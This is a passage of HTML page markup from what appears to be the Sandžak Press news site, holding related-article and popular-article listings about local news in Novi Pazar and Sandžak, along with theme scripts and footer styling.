</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-291011","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" class="td-image-wrap " title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614701203_1356281493209635_4131858821666636963_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradske-sluzbe-tvrde-da-je-ocisceno-gradjani-kazu-novi-pazar-pod-ledom/"  rel="bookmark" title="Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod ledom">Gradske službe tvrde da je očišćeno, građani kažu: Novi Pazar pod...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:01:13+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" class="td-image-wrap " title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/486422807_18041029937411202_8348133029690976143_n-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/juventus-zagrizao-za-pazarca-u-tsc-u-poslali-upit-pa-uslijedio-hladan-tus/"  rel="bookmark" title="Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan tuš!">Juventus zagrizao za Pazarca u TSC-u: Poslali upit, pa uslijedio hladan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T11:27:51+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:03:32+01:00" >14. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" class="td-image-wrap " title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7451-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zbog-neociscenog-leda-na-ulicama-21-povreda-u-novom-pazaru/"  rel="bookmark" title="Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru">Zbog neočišćenog leda na ulicama 21 povreda u Novom Pazaru</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:26:36+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#4e3d2f202a342f253e3c2b3d3d0e29232f2722602d2123"><span class="__cf_email__" data-cfemail="1e6d7f707a647f756e6c7b6d6d5e79737f7772307d7173">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
